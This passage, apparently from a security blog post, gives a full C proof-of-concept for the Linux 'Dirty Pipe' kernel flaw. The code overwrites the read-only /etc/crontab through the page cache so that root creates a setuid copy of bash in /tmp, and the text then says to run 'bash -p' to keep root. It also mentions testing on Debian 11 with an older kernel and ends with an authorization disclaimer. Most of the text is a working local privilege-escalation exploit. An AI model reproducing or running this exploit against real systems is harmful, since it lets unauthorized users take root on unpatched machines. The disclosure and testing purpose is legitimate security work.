
All that’s needed now is to run bash -p which will keep the root privileges:

Full Cron Jon Exploit Code:
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif
/**
* Create a pipe where all "bufs" on the pipe_inode_info ring have the
* PIPE_BUF_FLAG_CAN_MERGE flag set.
*/
static void prepare_pipe(int p[2])
{
if (pipe(p)) abort();
const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
static char buffer[4096];
/* fill the pipe completely; each pipe_buffer will now have
the PIPE_BUF_FLAG_CAN_MERGE flag */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
write(p[1], buffer, n);
r -= n;
}
/* drain the pipe, freeing all pipe_buffer instances (but
leaving the flags initialized) */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}
/* the pipe is now empty, and if somebody adds a new
pipe_buffer without initializing its "flags", the buffer
will be mergeable */
}
int main(int argc, char **argv)
{
const char* filename = "/etc/crontab";
const char* crontab_line = " /etc/crontab: system-wide crontab\n# Unlike any other crontab you don't have to run the `crontab'\n# command to install the new version when you edit this file\n# and files in /etc/cron.d. These files also have username fields,\n# that none of the other crontabs do.\n\nSHELL=/bin/sh\nPATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin\n* * * * *\troot\tcp /usr/bin/bash /tmp/bash.bak; chmod u+s /tmp/bash.bak\n#.";
/* open the input file and validate the specified offset */
const int fd = open(filename, O_RDONLY); // yes, read-only! :-)
/* create the pipe with all flags initialized with
PIPE_BUF_FLAG_CAN_MERGE */
int p[2];
prepare_pipe(p);
/* splice one byte from before the specified offset into the
pipe; this will add a reference to the page cache, but
since copy_page_to_iter_pipe() does not initialize the
"flags", PIPE_BUF_FLAG_CAN_MERGE is still set */
long int offset = 0;
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
if (nbytes < 0) {
perror("splice failed");
return EXIT_FAILURE;
}
if (nbytes == 0) {
fprintf(stderr, "short splice\n");
return EXIT_FAILURE;
}
/* the following write will not create a new pipe_buffer, but
will instead write into the page cache, because of the
PIPE_BUF_FLAG_CAN_MERGE flag */
nbytes = write(p[1], crontab_line, strlen(crontab_line));
if (nbytes < 0) {
perror("write failed");
return EXIT_FAILURE;
}
if ((size_t)nbytes < strlen(crontab_line)) {
fprintf(stderr, "short write\n");
return EXIT_FAILURE;
}
printf("It worked!\n");
return EXIT_SUCCESS;
}Note that a fresh install of Debian 11 was used to create these proof-of-concept attacks. It was necessary to boot using an old kernel since the new kernel was already patched against the vulnerability. This was done by selecting the advance boot options with grub and selecting the old kernel version 5.10.0-10-amd64.
REMINDER: This blog post and associated code provided are intended for use only by qualified professionals with written permission to test networks for vulnerabilities. To perform these operations without authorization is illegal.